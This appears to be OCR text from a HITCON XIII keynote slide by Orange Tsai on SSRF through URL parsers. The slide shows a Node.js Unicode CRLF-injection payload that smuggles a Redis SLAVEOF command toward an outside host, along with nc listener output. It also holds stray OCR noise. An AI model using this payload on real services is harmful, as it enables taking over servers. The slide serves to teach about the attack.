 NodeJS Unicode Failure
• HTTP module prevents requests from CR-LF Injection
• Break the protections by Unicode U+FF0D U+FF0A
http://127.0.0.1:6379/－＊SLAVEOF＠orange.tw＠6379－＊
$ nc -vvlp 6379
>> GET /
>> SLAVEOF orange.tw 6379
>>  HTTP/1.1
>> Host: 127.0.0.1:6379
>> Connection: close
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)